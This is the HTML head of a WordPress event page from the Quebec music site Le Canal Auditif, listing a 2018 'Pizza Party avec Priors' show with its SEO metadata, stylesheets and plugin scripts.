

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/
body_size: 50744
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
		<meta charset="UTF-8"/>
	<meta name='viewport' content='width=device-width, initial-scale=1.0' />
	<meta http-equiv='X-UA-Compatible' content='IE=edge' />
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://lecanalauditif.ca/xmlrpc.php"/>
				<!--[if lt IE 9]>
	<script src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/html5shiv.js"></script>
	<script src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/respond.min.js"></script>
<![endif]-->
	<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pizza Party avec Priors (Taverne Tour) - Le Canal Auditif</title>
	<link rel="canonical" href="https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pizza Party avec Priors (Taverne Tour) - Le Canal Auditif" />
	<meta property="og:url" content="https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/" />
	<meta property="og:site_name" content="Le Canal Auditif" />
	<meta property="article:publisher" content="https://www.facebook.com/lecanalauditif/" />
	<meta property="og:image" content="https://lecanalauditif.ca/wp-content/uploads/2018/01/lca.png" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="235" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LeCanalAuditif" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/","url":"https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/","name":"Pizza Party avec Priors (Taverne Tour) - Le Canal Auditif","isPartOf":{"@id":"https://lecanalauditif.ca/#website"},"datePublished":"2018-01-19T20:48:48+00:00","breadcrumb":{"@id":"https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/"]}]},{"@type":"BreadcrumbList","@id":"https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lecanalauditif.ca/"},{"@type":"ListItem","position":2,"name":"Évènements","item":"https://lecanalauditif.ca/calendrier/"},{"@type":"ListItem","position":3,"name":"Pizza Party avec Priors (Taverne Tour)"}]},{"@type":"WebSite","@id":"https://lecanalauditif.ca/#website","url":"https://lecanalauditif.ca/","name":"Le Canal Auditif","description":"Le média des musiques indépendantes","publisher":{"@id":"https://lecanalauditif.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lecanalauditif.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://lecanalauditif.ca/#organization","name":"Le Canal Auditif","url":"https://lecanalauditif.ca/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lecanalauditif.ca/#/schema/logo/image/","url":"https://lecanalauditif.ca/wp-content/uploads/2018/01/logo-6.jpg","contentUrl":"https://lecanalauditif.ca/wp-content/uploads/2018/01/logo-6.jpg","width":160,"height":160,"caption":"Le Canal Auditif"},"image":{"@id":"https://lecanalauditif.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lecanalauditif/","https://x.com/LeCanalAuditif","https://instagram.com/lecanalauditif","https://youtube.com/user/LeCanalAuditif"]},{"@type":"Event","name":"Pizza Party avec Priors (Taverne Tour)","description":"","url":"https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2018-02-04T00:30:00-05:00","endDate":"2018-02-04T03:00:00-05:00","location":{"description":""},"offers":{"@type":"Offer","price":"0","priceCurrency":"CAD","url":"https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/","category":"primary","availability":"inStock","validFrom":"2018-01-19T00:00:00+00:00"},"@id":"https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/#event","mainEntityOfPage":{"@id":"https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Canal Auditif &raquo; Flux" href="https://lecanalauditif.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Canal Auditif &raquo; Flux des commentaires" href="https://lecanalauditif.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Le Canal Auditif &raquo; Flux iCal" href="https://lecanalauditif.ca/calendrier/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Le Canal Auditif &raquo; Pizza Party avec Priors (Taverne Tour) Flux des commentaires" href="https://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lecanalauditif.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flecanalauditif.ca%2Fevenement%2Fpizza-party-avec-priors-taverne-tour%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lecanalauditif.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flecanalauditif.ca%2Fevenement%2Fpizza-party-avec-priors-taverne-tour%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fl-builder-google-fonts-032f6269a3942a640b764f3bd958fc3b-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://lecanalauditif.ca/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://lecanalauditif.ca/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lecanalauditif.ca/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://lecanalauditif.ca/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://lecanalauditif.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lecanalauditif.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-blocks.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lecanalauditif.ca/wp-content/plugins/wp-event-aggregator/assets/css/font-awesome.min.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-css' href='https://lecanalauditif.ca/wp-content/plugins/wp-event-aggregator/assets/css/wp-event-aggregator.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-style2-css' href='https://lecanalauditif.ca/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lecanalauditif.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list a:first-child { 
	padding-left: 0; 
}

.addtoany_list {
	padding-top: 5px;
	display: block;
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='boxzilla-css' href='https://lecanalauditif.ca/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='mono-social-icons-css' href='https://lecanalauditif.ca/wp-content/themes/bb-theme/css/mono-social-icons.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://lecanalauditif.ca/wp-content/themes/bb-theme/css/jquery.magnificpopup.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lecanalauditif.ca/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://lecanalauditif.ca/wp-content/uploads/bb-theme/skin-63f9347a4b3e4.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://lecanalauditif.ca/wp-content/themes/bb-theme-lca/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":62047,"requestURL":"https:\/\/lecanalauditif.ca\/wp-admin\/admin-ajax.php","nonce":"cb6ad90984","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.7.0" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};

a2a_config.icon_color="#333333,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://lecanalauditif.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://lecanalauditif.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lecanalauditif.ca/wp-json/wp/v2/tribe_events/62047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lecanalauditif.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://lecanalauditif.ca/?p=62047' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
		var ajaxurl = "https://lecanalauditif.ca/wp-admin/admin-ajax.php";
	</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://lecanalauditif.ca"><link rel="alternate" href="https://lecanalauditif.ca/wp-json/tribe/events/v1/events/62047" /><style>.VXVvUBTbRDdNsRHNQlYRaOUxETHNKbzJYWWXOERNRTMUhtQDMmjaDEWXhZZVcRUZRkdDYwtkfretkfre {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}@-webkit-keyframes fadeInDown {from {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes fadeInDown {from {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.VXVvUBTbRDdNsRHNQlYRaeUpYdoTFMRjJaUzJWXRQVnhOXMSFlrRVpycDNEQlDWmCbTQvNgtkfretkfre {-webkit-animation-name: fadeInDown;animation-name: fadeInDown;}</style><script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://lecanalauditif.ca/wp-content/uploads/2018/01/cropped-logo-6-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://lecanalauditif.ca/wp-content/uploads/2018/01/cropped-logo-6-1-238x238.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lecanalauditif.ca/wp-content/uploads/2018/01/cropped-logo-6-1-238x238.jpg" />
<meta name="msapplication-TileImage" content="https://lecanalauditif.ca/wp-content/uploads/2018/01/cropped-logo-6-1-312x312.jpg" />
